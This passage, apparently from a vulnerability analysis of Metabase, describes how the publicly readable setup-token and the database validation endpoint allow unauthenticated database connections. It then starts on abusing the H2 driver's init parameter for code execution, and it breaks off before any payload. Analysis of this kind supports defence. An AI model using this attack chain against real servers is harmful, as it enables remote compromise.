[](https://imgse.com/i/pCz4Pud) 26 | 27 | Based on the logic of function calls, `/api/setup/validate` utilizes `api.database/test-database-connection` to process the input parameters and perform database validation. However, `api.database/test-database-connection` itself is essentially the core handler for the `POST /api/database` route. 28 | 29 | [](https://imgse.com/i/pCz4AEt) 30 | 31 | From an overall perspective, this vulnerability can be exploited through two methods: `setup` and `database`. The difference is that the `setup` method does not require any permissions during installation, while the `database` method requires administrator privileges. 32 | 33 | During installation, the `setup` method verifies the correctness of the `setup-token` parameter to determine whether to proceed with the database connection. 34 | 35 | [](https://imgse.com/i/pCz4iDA) 36 | 37 | The `setup-token` is set to have the default permission of `public` during its generation, so it can be read through `/api/session/properties`. 38 | 39 | [](https://imgse.com/i/pCz4FHI) 40 | 41 | [](https://imgse.com/i/pCz49jH) 42 | 43 | ## Deep Exploitation 44 | 45 | In the vulnerability analysis section, it is explained that we can achieve complete exploitation of the vulnerability through `setup` + `setup-token`. During exploitation, it heavily relies on the type of the database. Currently, Metabase supports multiple databases, but in this case, we will focus on the deep exploitation of the H2 database. The most commonly used methods for exploitation are `RUNSCRIPT` and `TRIGGER`. 46 | 47 | The H2 database has a parameter called `init` when connecting to the database, which allows executing any SQL statement. Therefore, the overall exploitation revolves around transforming a single SQL statement into a perfect chain of vulnerability exploitation. 48 | 49 | 